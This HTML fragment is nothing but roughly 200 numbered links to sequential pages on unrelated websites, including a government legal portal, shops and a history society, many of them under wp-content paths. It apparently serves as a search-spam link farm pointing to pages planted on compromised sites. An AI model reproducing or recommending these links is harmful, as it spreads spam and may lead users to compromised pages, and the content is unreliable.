<p><a href="https://jdih.pa-sambas.go.id/berita/178000251.html">178000251</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000252.html">178000252</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000253.html">178000253</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000254.html">178000254</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000255.html">178000255</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000256.html">178000256</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000257.html">178000257</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000258.html">178000258</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000259.html">178000259</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000260.html">178000260</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000261.html">178000261</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000262.html">178000262</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000263.html">178000263</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000264.html">178000264</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000265.html">178000265</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000266.html">178000266</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000267.html">178000267</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000268.html">178000268</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000269.html">178000269</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000270.html">178000270</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000271.html">178000271</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000272.html">178000272</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000273.html">178000273</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000274.html">178000274</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000275.html">178000275</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000276.html">178000276</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000277.html">178000277</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000278.html">178000278</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000279.html">178000279</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000280.html">178000280</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000281.html">178000281</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000282.html">178000282</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000283.html">178000283</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000284.html">178000284</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000285.html">178000285</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000286.html">178000286</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000287.html">178000287</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000288.html">178000288</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000289.html">178000289</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000290.html">178000290</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000291.html">178000291</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000292.html">178000292</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000293.html">178000293</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000294.html">178000294</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000295.html">178000295</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000286.html">188000286</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000287.html">188000287</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000288.html">188000288</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000289.html">188000289</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000290.html">188000290</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000291.html">188000291</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000292.html">188000292</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000293.html">188000293</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000294.html">188000294</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000295.html">188000295</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000296.html">188000296</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000297.html">188000297</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000298.html">188000298</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000299.html">188000299</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000300.html">188000300</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000301.html">188000301</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000302.html">188000302</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000303.html">188000303</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000304.html">188000304</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000305.html">188000305</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000306.html">188000306</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000307.html">188000307</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000308.html">188000308</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000309.html">188000309</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000310.html">188000310</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000311.html">188000311</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000312.html">188000312</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000313.html">188000313</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000314.html">188000314</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000315.html">188000315</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000191.html">198000191</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000192.html">198000192</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000193.html">198000193</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000194.html">198000194</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000195.html">198000195</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000196.html">198000196</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000197.html">198000197</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000198.html">198000198</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000199.html">198000199</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000200.html">198000200</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000201.html">198000201</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000202.html">198000202</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000203.html">198000203</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000204.html">198000204</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000205.html">198000205</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000206.html">198000206</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000207.html">198000207</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000208.html">198000208</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000209.html">198000209</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000210.html">198000210</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000211.html">198000211</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000212.html">198000212</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000213.html">198000213</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000214.html">198000214</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000215.html">198000215</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000216.html">198000216</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000217.html">198000217</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000218.html">198000218</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000219.html">198000219</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000101.html">218000101</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000102.html">218000102</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000103.html">218000103</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000104.html">218000104</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000105.html">218000105</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000106.html">218000106</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000107.html">218000107</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000108.html">218000108</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000109.html">218000109</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000110.html">218000110</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000111.html">218000111</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000112.html">218000112</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000113.html">218000113</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000114.html">218000114</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000115.html">218000115</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000116.html">218000116</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000117.html">218000117</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000118.html">218000118</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000119.html">218000119</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000120.html">218000120</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000121.html">218000121</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000122.html">218000122</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000123.html">218000123</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000124.html">218000124</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000125.html">218000125</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000126.html">218000126</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000127.html">218000127</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000128.html">218000128</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000129.html">218000129</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000130.html">218000130</a></p>
<p><a href="https://torex.in/news/228000081.html">228000081</a></p>
<p><a href="https://torex.in/news/228000082.html">228000082</a></p>
<p><a href="https://torex.in/news/228000083.html">228000083</a></p>
<p><a href="https://torex.in/news/228000084.html">228000084</a></p>
<p><a href="https://torex.in/news/228000085.html">228000085</a></p>
<p><a href="https://torex.in/news/228000086.html">228000086</a></p>
<p><a href="https://torex.in/news/228000087.html">228000087</a></p>
<p><a href="https://torex.in/news/228000088.html">228000088</a></p>
<p><a href="https://torex.in/news/228000089.html">228000089</a></p>
<p><a href="https://torex.in/news/228000090.html">228000090</a></p>
<p><a href="https://torex.in/news/228000091.html">228000091</a></p>
<p><a href="https://torex.in/news/228000092.html">228000092</a></p>
<p><a href="https://torex.in/news/228000093.html">228000093</a></p>
<p><a href="https://torex.in/news/228000094.html">228000094</a></p>
<p><a href="https://torex.in/news/228000095.html">228000095</a></p>
<p><a href="https://torex.in/news/228000096.html">228000096</a></p>
<p><a href="https://torex.in/news/228000097.html">228000097</a></p>
<p><a href="https://torex.in/news/228000098.html">228000098</a></p>
<p><a href="https://torex.in/news/228000099.html">228000099</a></p>
<p><a href="https://torex.in/news/228000100.html">228000100</a></p>
<p><a href="https://torex.in/news/228000101.html">228000101</a></p>
<p><a href="https://torex.in/news/228000102.html">228000102</a></p>
<p><a href="https://torex.in/news/228000103.html">228000103</a></p>
<p><a href="https://torex.in/news/228000104.html">228000104</a></p>
<p><a href="https://torex.in/news/228000105.html">228000105</a></p>
<p><a href="https://torex.in/news/228000106.html">228000106</a></p>
<p><a href="https://torex.in/news/228000107.html">228000107</a></p>
<p><a href="https://torex.in/news/228000108.html">228000108</a></p>
<p><a href="https://torex.in/news/228000109.html">228000109</a></p>
<p><a href="https://torex.in/news/228000110.html">228000110</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000211.html">238000211</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000212.html">238000212</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000213.html">238000213</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000214.html">238000214</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000215.html">238000215</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000216.html">238000216</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000217.html">238000217</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000218.html">238000218</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000219.html">238000219</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000220.html">238000220</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000021.html">208000021</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000022.html">208000022</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000023.html">208000023</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000024.html">208000024</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000025.html">208000025</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000026.html">208000026</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000027.html">208000027</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000028.html">208000028</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000029.html">208000029</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000030.html">208000030</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000031.html">208000031</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000032.html">208000032</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000033.html">208000033</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000034.html">208000034</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000035.html">208000035</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000036.html">208000036</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000037.html">208000037</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000038.html">208000038</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000039.html">208000039</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000040.html">208000040</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000041.html">208000041</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000042.html">208000042</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000043.html">208000043</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000044.html">208000044</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000045.html">208000045</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000046.html">208000046</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000047.html">208000047</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000048.html">208000048</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000049.html">208000049</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000050.html">208000050</a></p>


<em>news-1701</em>
</div><!-- mu-auto-wrg --></body>
</html>